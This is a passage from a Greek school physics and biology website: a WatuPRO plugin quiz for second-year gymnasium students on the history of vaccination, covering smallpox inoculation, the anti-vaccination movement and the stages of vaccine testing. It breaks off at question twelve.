			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=8433">27 Απριλίου 2021</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=8433#comment-area">3 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>Διάβασε πρώτα το άρθρο &#8220;<a rel="noreferrer noopener" href="https://viewonphysics.gr/?p=8313" target="_blank">Η Τίμια Αλήθεια για τα εμβόλια</a>&#8221; και μετά απάντησε με απλά κλικ στις 20 ερωτήσεις Online που ακολουθούν. Είναι μια καλή άσκηση για το μάθημα της Βιολογίας της Β Γυμνασίου στο κεφάλαιο για τα εμβόλια. Η κάθε ερώτηση βαθμολογείται με 1 μονάδα και στο τέλος πάτα τα κουμπί &#8220;Δες Αποτελέσματα&#8221; για να δεις την επίδοσή σου και τις σωστές απαντήσεις.</p>


<script type="text/javascript" >
document.addEventListener("DOMContentLoaded", function(event) { 
if(!window.jQuery) alert("The important jQuery library is not properly loaded in your site. Your WordPress theme is probably missing the essential wp_head() call. You can switch to another theme and you will see that the plugin works fine and this notice disappears. If you are still not sure what to do you can contact us for help.");
});
</script>  
  
<div  id="watupro_quiz" class="quiz-area single-page-quiz">
<p id="submittingExam64" style="display:none;text-align:center;"><img decoding="async" src="https://viewonphysics.gr/wp-content/plugins/watupro/img/loading.gif" width="16" height="16"></p>



<form action="" method="post" class="quiz-form" id="quiz-64"  enctype="multipart/form-data" >
<div class='watu-question ' id='question-1' style=';'><div id='questionWrap-1'  class='   watupro-question-id-741'>
			<div class='question-content'><div><span class='watupro_num'>1. </span>Οι αρχαίοι απέδιδαν τους θανάτους από ασθένειες:</div><input type='hidden' name='question_id[]' id='qID_1' value='741' /><input type='hidden' id='answerType741' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-741[]' id='answer-id-2080' class='answer   answerof-741 ' value='2080'   /><label for='answer-id-2080' id='answer-label-2080' class=' answer'><span>Στα μικρόβια</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-741[]' id='answer-id-2081' class='answer   answerof-741 ' value='2081'   /><label for='answer-id-2081' id='answer-label-2081' class=' answer'><span>Στην τύχη</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-741[]' id='answer-id-2082' class='answer   answerof-741 ' value='2082'   /><label for='answer-id-2082' id='answer-label-2082' class=' answer'><span>Στην οργή των θεών</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-741[]' id='answer-id-2083' class='answer   answerof-741 ' value='2083'   /><label for='answer-id-2083' id='answer-label-2083' class=' answer'><span>Στις συνθήκες ζωής τους</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-2' style=';'><div id='questionWrap-2'  class='   watupro-question-id-742'>
			<div class='question-content'><span class='watupro_num'>2. </span>Αντιστοίχισε τους αρχαίους λαούς της αριστερής στήλης με τις δραστηριότητες στη δεξιά.<div class='question-choices'><table class="question-choices watupro-matrix-droppable" id="watuPROMatrixDroppable_742"><tr><td class="watupro-matrix-left-cell">Σουμέριοι</td>
						<td class="watupro-matrix-right-cell watuPRODroppable742" id="watuPRODroppableCell2084"><div class='question-choices'><div class="watupro-matrix-right"><div id="watuproNMatrixSelection-0-0" class=" watupro-matrix-draggable watupro-nmatrix-answer-0" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2084', 0);return false;">Παρατήρησαν ότι η ασθένεια δεν επιτίθετο δύο φορές στο ίδιο άτομο.<!--WTPMD5ef826675037dca1ffae68d6d228688c8--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-0-1" class=" watupro-matrix-draggable watupro-nmatrix-answer-1" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2084', 1);return false;">Έξυναν υλικό από φουσκάλες ευλογιάς στο δέρμα των χεριών.<!--WTPMD5d132cbcd42b10047336210a438039a52--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-0-2" class=" watupro-matrix-draggable watupro-nmatrix-answer-2" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2084', 2);return false;">Έμεναν μακρυά από τους ασθενείς.<!--WTPMD512386416b1fa95f4854d75fe2a30dfaf--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-0-3" class=" watupro-matrix-draggable watupro-nmatrix-answer-3" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2084', 3);return false;">Έβαζαν από τη μύτη μικρές ποσότητες πύου από φουσκάλες ευλογιάς.<!--WTPMD54db39140c6831e827bf252054c12723b--><p class="watupro-nmatrix-unselect">Unselect</p></div></div></div><input type="hidden" class="answerof-742 watupro-nmatrix-answer-field"  id="field-watuPRODroppableCell2084" name="matrix-left-2084" value=""></td></tr><tr><td class="watupro-matrix-left-cell">Έλληνες</td>
						<td class="watupro-matrix-right-cell watuPRODroppable742" id="watuPRODroppableCell2085"><div class='question-choices'><div class="watupro-matrix-right"><div id="watuproNMatrixSelection-1-0" class=" watupro-matrix-draggable watupro-nmatrix-answer-0" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2085', 0);return false;">Παρατήρησαν ότι η ασθένεια δεν επιτίθετο δύο φορές στο ίδιο άτομο.<!--WTPMD5ef826675037dca1ffae68d6d228688c8--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-1-1" class=" watupro-matrix-draggable watupro-nmatrix-answer-1" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2085', 1);return false;">Έξυναν υλικό από φουσκάλες ευλογιάς στο δέρμα των χεριών.<!--WTPMD5d132cbcd42b10047336210a438039a52--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-1-2" class=" watupro-matrix-draggable watupro-nmatrix-answer-2" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2085', 2);return false;">Έμεναν μακρυά από τους ασθενείς.<!--WTPMD512386416b1fa95f4854d75fe2a30dfaf--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-1-3" class=" watupro-matrix-draggable watupro-nmatrix-answer-3" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2085', 3);return false;">Έβαζαν από τη μύτη μικρές ποσότητες πύου από φουσκάλες ευλογιάς.<!--WTPMD54db39140c6831e827bf252054c12723b--><p class="watupro-nmatrix-unselect">Unselect</p></div></div></div><input type="hidden" class="answerof-742 watupro-nmatrix-answer-field"  id="field-watuPRODroppableCell2085" name="matrix-left-2085" value=""></td></tr><tr><td class="watupro-matrix-left-cell">Κινέζοι</td>
						<td class="watupro-matrix-right-cell watuPRODroppable742" id="watuPRODroppableCell2086"><div class='question-choices'><div class="watupro-matrix-right"><div id="watuproNMatrixSelection-2-0" class=" watupro-matrix-draggable watupro-nmatrix-answer-0" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2086', 0);return false;">Παρατήρησαν ότι η ασθένεια δεν επιτίθετο δύο φορές στο ίδιο άτομο.<!--WTPMD5ef826675037dca1ffae68d6d228688c8--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-2-1" class=" watupro-matrix-draggable watupro-nmatrix-answer-1" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2086', 1);return false;">Έξυναν υλικό από φουσκάλες ευλογιάς στο δέρμα των χεριών.<!--WTPMD5d132cbcd42b10047336210a438039a52--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-2-2" class=" watupro-matrix-draggable watupro-nmatrix-answer-2" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2086', 2);return false;">Έμεναν μακρυά από τους ασθενείς.<!--WTPMD512386416b1fa95f4854d75fe2a30dfaf--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-2-3" class=" watupro-matrix-draggable watupro-nmatrix-answer-3" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2086', 3);return false;">Έβαζαν από τη μύτη μικρές ποσότητες πύου από φουσκάλες ευλογιάς.<!--WTPMD54db39140c6831e827bf252054c12723b--><p class="watupro-nmatrix-unselect">Unselect</p></div></div></div><input type="hidden" class="answerof-742 watupro-nmatrix-answer-field"  id="field-watuPRODroppableCell2086" name="matrix-left-2086" value=""></td></tr><tr><td class="watupro-matrix-left-cell">Ινδοί</td>
						<td class="watupro-matrix-right-cell watuPRODroppable742" id="watuPRODroppableCell2087"><div class='question-choices'><div class="watupro-matrix-right"><div id="watuproNMatrixSelection-3-0" class=" watupro-matrix-draggable watupro-nmatrix-answer-0" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2087', 0);return false;">Παρατήρησαν ότι η ασθένεια δεν επιτίθετο δύο φορές στο ίδιο άτομο.<!--WTPMD5ef826675037dca1ffae68d6d228688c8--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-3-1" class=" watupro-matrix-draggable watupro-nmatrix-answer-1" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2087', 1);return false;">Έξυναν υλικό από φουσκάλες ευλογιάς στο δέρμα των χεριών.<!--WTPMD5d132cbcd42b10047336210a438039a52--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-3-2" class=" watupro-matrix-draggable watupro-nmatrix-answer-2" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2087', 2);return false;">Έμεναν μακρυά από τους ασθενείς.<!--WTPMD512386416b1fa95f4854d75fe2a30dfaf--><p class="watupro-nmatrix-unselect">Unselect</p></div><div id="watuproNMatrixSelection-3-3" class=" watupro-matrix-draggable watupro-nmatrix-answer-3" onclick="WatuPROINMatrix.sel(this, 'watuPRODroppableCell2087', 3);return false;">Έβαζαν από τη μύτη μικρές ποσότητες πύου από φουσκάλες ευλογιάς.<!--WTPMD54db39140c6831e827bf252054c12723b--><p class="watupro-nmatrix-unselect">Unselect</p></div></div></div><input type="hidden" class="answerof-742 watupro-nmatrix-answer-field"  id="field-watuPRODroppableCell2087" name="matrix-left-2087" value=""></td></tr></table></div><input type='hidden' name='question_id[]' id='qID_2' value='742' /><input type='hidden' id='answerType742' value='nmatrix'><!-- end question-content--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-3' style=';'><div id='questionWrap-3'  class='   watupro-question-id-743'>
			<div class='question-content'><div><span class='watupro_num'>3. </span>Με τον εμβολιασμό κατά της ευλογιάς τοποθετούσαν στους ανθρώπους μικρόβια ευλογιάς:</div><input type='hidden' name='question_id[]' id='qID_3' value='743' /><input type='hidden' id='answerType743' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-743[]' id='answer-id-2088' class='answer   answerof-743 ' value='2088'   /><label for='answer-id-2088' id='answer-label-2088' class=' answer'><span>Από το αναπνευστικό σύστημα.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-743[]' id='answer-id-2089' class='answer   answerof-743 ' value='2089'   /><label for='answer-id-2089' id='answer-label-2089' class=' answer'><span>Με γρατζούνισμα στο χέρι.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-743[]' id='answer-id-2090' class='answer   answerof-743 ' value='2090'   /><label for='answer-id-2090' id='answer-label-2090' class=' answer'><span>Μέσω της τροφής.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-743[]' id='answer-id-2091' class='answer   answerof-743 ' value='2091'   /><label for='answer-id-2091' id='answer-label-2091' class=' answer'><span>Από το στόμα.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-4' style=';'><div id='questionWrap-4'  class='   watupro-question-id-744'>
			<div class='question-content'><div><span class='watupro_num'>4. </span>Ο εμβολιασμός κατά της ευλογιάς εισήχθηκε στην Αμερική από:</div><input type='hidden' name='question_id[]' id='qID_4' value='744' /><input type='hidden' id='answerType744' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-744[]' id='answer-id-2092' class='answer   answerof-744 ' value='2092'   /><label for='answer-id-2092' id='answer-label-2092' class=' answer'><span>Τον 18ο αιώνα από Αφρικανό δούλο.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-744[]' id='answer-id-2093' class='answer   answerof-744 ' value='2093'   /><label for='answer-id-2093' id='answer-label-2093' class=' answer'><span>Από τους γιατρούς της Νέας Υόρκης.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-744[]' id='answer-id-2094' class='answer   answerof-744 ' value='2094'   /><label for='answer-id-2094' id='answer-label-2094' class=' answer'><span>Από μετανάστες Ευρωπαίους.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-744[]' id='answer-id-2095' class='answer   answerof-744 ' value='2095'   /><label for='answer-id-2095' id='answer-label-2095' class=' answer'><span>Από Άγγλους αποίκους.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-5' style=';'><div id='questionWrap-5'  class='   watupro-question-id-745'>
			<div class='question-content'><div><span class='watupro_num'>5. </span>Η πρακτική του εμβολιασμού κατά της ευλογιάς στην Αμερική, στην αρχή (2 απ.):</div><input type='hidden' name='question_id[]' id='qID_5' value='745' /><input type='hidden' id='answerType745' value='checkbox'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-745[]' id='answer-id-2096' class='answer   answerof-745 watupro_max_selections-2' value='2096'  onclick='return WatuPRO.maxSelections(745,2, this);' /><label for='answer-id-2096' id='answer-label-2096' class=' answer'><span>Έγινε δεκτή με ενθουσιασμό.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-745[]' id='answer-id-2097' class='answer   answerof-745 watupro_max_selections-2' value='2097'  onclick='return WatuPRO.maxSelections(745,2, this);' /><label for='answer-id-2097' id='answer-label-2097' class=' answer'><span>Απορρίφθηκε από τους περισσότερους ως μη εφαρμόσιμη.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-745[]' id='answer-id-2098' class='answer   answerof-745 watupro_max_selections-2' value='2098'  onclick='return WatuPRO.maxSelections(745,2, this);' /><label for='answer-id-2098' id='answer-label-2098' class=' answer'><span>Οι γιατροί ασπάστηκαν την ιδέα ότι η αφρικανική λαϊκή ιατρική γνώριζε περισσότερα από αυτούς.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-745[]' id='answer-id-2099' class='answer   answerof-745 watupro_max_selections-2' value='2099'  onclick='return WatuPRO.maxSelections(745,2, this);' /><label for='answer-id-2099' id='answer-label-2099' class=' answer'><span>Σκότωνε έναν στους πενήντα εμβολιασμένους.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-6' style=';'><div id='questionWrap-6'  class='   watupro-question-id-746'>
			<div class='question-content'><div><span class='watupro_num'>6. </span>Όταν ένα μικρόβιο εισβάλλει στον οργανισμό:</div><input type='hidden' name='question_id[]' id='qID_6' value='746' /><input type='hidden' id='answerType746' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-746[]' id='answer-id-2100' class='answer   answerof-746 ' value='2100'   /><label for='answer-id-2100' id='answer-label-2100' class=' answer'><span>Το ανοσοποιητικό σύστημα αντιδρά ακαριαία.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-746[]' id='answer-id-2101' class='answer   answerof-746 ' value='2101'   /><label for='answer-id-2101' id='answer-label-2101' class=' answer'><span>Χρειάζεται κάποιο χρόνο για να αντιδράσει.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-746[]' id='answer-id-2102' class='answer   answerof-746 ' value='2102'   /><label for='answer-id-2102' id='answer-label-2102' class=' answer'><span>Δεν μπορεί να αντιδράσει.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-746[]' id='answer-id-2103' class='answer   answerof-746 ' value='2103'   /><label for='answer-id-2103' id='answer-label-2103' class=' answer'><span>Επιβραδύνεται η δράση του όταν εισβάλλει από τους πνεύμονες.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-7' style=';'><div id='questionWrap-7'  class='   watupro-question-id-747'>
			<div class='question-content'><div><span class='watupro_num'>7. </span>Ο εμβολιασμός με τον ιό της ανεμοβλογιάς:</div><input type='hidden' name='question_id[]' id='qID_7' value='747' /><input type='hidden' id='answerType747' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-747[]' id='answer-id-2104' class='answer   answerof-747 ' value='2104'   /><label for='answer-id-2104' id='answer-label-2104' class=' answer'><span>Δεν είναι ασφαλής μέθοδος εμβολιασμού.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-747[]' id='answer-id-2105' class='answer   answerof-747 ' value='2105'   /><label for='answer-id-2105' id='answer-label-2105' class=' answer'><span>Απορρίφθηκε γιατί ήταν αναποτελεσματικός.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-747[]' id='answer-id-2106' class='answer   answerof-747 ' value='2106'   /><label for='answer-id-2106' id='answer-label-2106' class=' answer'><span>Εξαπλώθηκε πρώτα στις χώρες της Ασίας.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-747[]' id='answer-id-2107' class='answer   answerof-747 ' value='2107'   /><label for='answer-id-2107' id='answer-label-2107' class=' answer'><span>Δημιουργεί ανοσία στην ευλογιά.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-8' style=';'><div id='questionWrap-8'  class='   watupro-question-id-748'>
			<div class='question-content'><div><span class='watupro_num'>8. </span>Ποιες από τις παρακάτω προτάσεις είναι σωστές (2 απ.); Στις αρχές και στα μέσα του 19ου αιώνα:</div><input type='hidden' name='question_id[]' id='qID_8' value='748' /><input type='hidden' id='answerType748' value='checkbox'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-748[]' id='answer-id-2108' class='answer   answerof-748 watupro_max_selections-2' value='2108'  onclick='return WatuPRO.maxSelections(748,2, this);' /><label for='answer-id-2108' id='answer-label-2108' class=' answer'><span>Το κίνημα κατά του εμβολιασμού ισχυρίστηκε ότι ο εμβολιασμός με τον ιό της ανεμοβλογιάς έβλαπτε την ανθρώπινη φύση.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-748[]' id='answer-id-2109' class='answer   answerof-748 watupro_max_selections-2' value='2109'  onclick='return WatuPRO.maxSelections(748,2, this);' /><label for='answer-id-2109' id='answer-label-2109' class=' answer'><span>Η Αγγλία απαγόρευσε τον εμβολιασμό κατά της ευλογιάς.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-748[]' id='answer-id-2114' class='answer   answerof-748 watupro_max_selections-2' value='2114'  onclick='return WatuPRO.maxSelections(748,2, this);' /><label for='answer-id-2114' id='answer-label-2114' class=' answer'><span>Δεν υπήρχαν γιατροί που να αποδίδουν την εμφάνιση άλλων ασθενειών στους εμβολιασμούς.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-748[]' id='answer-id-2115' class='answer   answerof-748 watupro_max_selections-2' value='2115'  onclick='return WatuPRO.maxSelections(748,2, this);' /><label for='answer-id-2115' id='answer-label-2115' class=' answer'><span>Υπήρχε κόσμος που φοβόταν ότι ο εμβολιασμός κατά της ευλογιάς θα τους μετατρέψει σε αγελάδες.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-9' style=';'><div id='questionWrap-9'  class='   watupro-question-id-751'>
			<div class='question-content'><div><span class='watupro_num'>9. </span>Ποιες από τις παρακάτω προτάσεις είναι σωστές (2 απ.); Ο Alfred Wallace, διάσημος Άγγλος επιστήμονας που διατύπωσε πριν τον Δαρβίνο τη θεωρία της εξέλιξης των ειδών, ισχυρίστηκε ότι ο εμβολιασμός κατά της ευλογιάς:</div><input type='hidden' name='question_id[]' id='qID_9' value='751' /><input type='hidden' id='answerType751' value='checkbox'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-751[]' id='answer-id-2116' class='answer   answerof-751 watupro_max_selections-2' value='2116'  onclick='return WatuPRO.maxSelections(751,2, this);' /><label for='answer-id-2116' id='answer-label-2116' class=' answer'><span>Είναι η σίγουρη μέθοδος αντιμετώπισής της.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-751[]' id='answer-id-2117' class='answer   answerof-751 watupro_max_selections-2' value='2117'  onclick='return WatuPRO.maxSelections(751,2, this);' /><label for='answer-id-2117' id='answer-label-2117' class=' answer'><span>Δεν έχει σώσει ούτε μία ζωή.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-751[]' id='answer-id-2118' class='answer   answerof-751 watupro_max_selections-2' value='2118'  onclick='return WatuPRO.maxSelections(751,2, this);' /><label for='answer-id-2118' id='answer-label-2118' class=' answer'><span>Είναι έγκλημα κατά της ελευθερίας.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-751[]' id='answer-id-2119' class='answer   answerof-751 watupro_max_selections-2' value='2119'  onclick='return WatuPRO.maxSelections(751,2, this);' /><label for='answer-id-2119' id='answer-label-2119' class=' answer'><span>Πρέπει να επεκταθεί και σε άλλες ασθένειες.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-10' style=';'><div id='questionWrap-10'  class='   watupro-question-id-752'>
			<div class='question-content'><p><span class='watupro_num'>10. </span>Επίλεξε τις σωστές λέξεις που συμπληρώνουν σωστά το παρακάτω κείμενο:</p>
<p><em>Σύμφωνα με τον Paul Offit, συγγραφέα-ιστορικό των εμβολίων, πριν το εμβόλιο <select name="gap_752_1" class="watupro-gap answer answerof-752" ><option value=""></option><option value="του κοκκύτη">του κοκκύτη</option><option value="της ιλαράς">της ιλαράς</option><option value="της διφθερίτιδας">της διφθερίτιδας</option></select>,  <select name="gap_752_2" class="watupro-gap answer answerof-752" ><option value=""></option><option value="300.000">300.000</option><option value="100.000">100.000</option><option value="200.000">200.000</option></select> περιστατικά προκαλούσαν <select name="gap_752_3" class="watupro-gap answer answerof-752" ><option value=""></option><option value="10.000">10.000</option><option value="5.000">5.000</option><option value="7.000">7.000</option></select> θανάτους Αμερικανών κάθε χρόνο. Ενώ η <select name="gap_752_4" class="watupro-gap answer answerof-752" ><option value=""></option><option value="πολιομυελίτιδα">πολιομυελίτιδα</option><option value="ιλαρά">ιλαρά</option></select>, πριν το εμβόλιο, μόλυνε ως και τέσσερα εκατομμύρια παιδιά, από τα οποία πέθαιναν <select name="gap_752_5" class="watupro-gap answer answerof-752" ><option value=""></option><option value="200">200</option><option value="500">500</option><option value="800">800</option></select> κάθε χρόνο.</em></p>
<input type='hidden' name='question_id[]' id='qID_10' value='752' /><input type='hidden' id='answerType752' value='gaps'><!-- end question-content--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-11' style=';'><div id='questionWrap-11'  class='   watupro-question-id-753'>
			<div class='question-content'><span class='watupro_num'>11. </span>Σύρε με το ποντίκι σου και βάλε στη σωστή χρονολογική σειρά τις ενέργειες που γίνονται για να χρησιμοποιηθούν τα εμβόλια.<!-- end question-content--></div><div class='question-choices watupro-sortable-choices'><ul id='watuPROSortable753' class='watupro-sortable '>						<li id="watuPROSortable753_1">Παίρνουν άδεια χρήσης.<!--|||%CE%A0%CE%B1%CE%AF%CF%81%CE%BD%CE%BF%CF%85%CE%BD+%CE%AC%CE%B4%CE%B5%CE%B9%CE%B1+%CF%87%CF%81%CE%AE%CF%83%CE%B7%CF%82.--></li>
										
											<li id="watuPROSortable753_2">Οι γιατροί παρακολουθούν προβλήματα υγείας που μπορούν να εμφανιστούν μετά τη χρήση.<!--|||%CE%9F%CE%B9+%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CE%AF+%CF%80%CE%B1%CF%81%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%BF%CF%8D%CE%BD+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%B1+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1%CF%82+%CF%80%CE%BF%CF%85+%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%8D%CE%BD+%CE%BD%CE%B1+%CE%B5%CE%BC%CF%86%CE%B1%CE%BD%CE%B9%CF%83%CF%84%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B7+%CF%87%CF%81%CE%AE%CF%83%CE%B7.--></li>
										
											<li id="watuPROSortable753_3">Δοκιμάζονται σε μεγάλο αριθμό εθελοντών.<!--|||%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CF%83%CE%B5+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF+%CE%B1%CF%81%CE%B9%CE%B8%CE%BC%CF%8C+%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CF%8E%CE%BD.--></li>
										
											<li id="watuPROSortable753_4">Δοκιμάζονται σε μικρό αριθμό εθελοντών.<!--|||%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CF%83%CE%B5+%CE%BC%CE%B9%CE%BA%CF%81%CF%8C+%CE%B1%CF%81%CE%B9%CE%B8%CE%BC%CF%8C+%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CF%8E%CE%BD.--></li>
										
					</ul><input type="hidden" name="answer-753[]" id="watuPROSortableValue753" value="%CE%A0%CE%B1%CE%AF%CF%81%CE%BD%CE%BF%CF%85%CE%BD+%CE%AC%CE%B4%CE%B5%CE%B9%CE%B1+%CF%87%CF%81%CE%AE%CF%83%CE%B7%CF%82.%7C%CE%9F%CE%B9+%CE%B3%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CE%AF+%CF%80%CE%B1%CF%81%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%BF%CF%8D%CE%BD+%CF%80%CF%81%CE%BF%CE%B2%CE%BB%CE%AE%CE%BC%CE%B1%CF%84%CE%B1+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1%CF%82+%CF%80%CE%BF%CF%85+%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%8D%CE%BD+%CE%BD%CE%B1+%CE%B5%CE%BC%CF%86%CE%B1%CE%BD%CE%B9%CF%83%CF%84%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B7+%CF%87%CF%81%CE%AE%CF%83%CE%B7.%7C%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CF%83%CE%B5+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF+%CE%B1%CF%81%CE%B9%CE%B8%CE%BC%CF%8C+%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CF%8E%CE%BD.%7C%CE%94%CE%BF%CE%BA%CE%B9%CE%BC%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CF%83%CE%B5+%CE%BC%CE%B9%CE%BA%CF%81%CF%8C+%CE%B1%CF%81%CE%B9%CE%B8%CE%BC%CF%8C+%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CF%8E%CE%BD.%7C" class="answer answerof-753">					
					<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function(event) {
					    jQuery( "#watuPROSortable753" ).sortable({								
								stop: function(event, ui) { WatuPROSort.sortable(event, ui) }				    	
					    	});					    
					  });
					</script></div><!-- end question-choices--><input type='hidden' name='question_id[]' id='qID_11' value='753' /><input type='hidden' id='answerType753' value='sort'><!-- end questionWrap--></div></div><div class='watu-question ' id='question-12' style=';'><div id='questionWrap-12'  class='   watupro-question-id-754'>
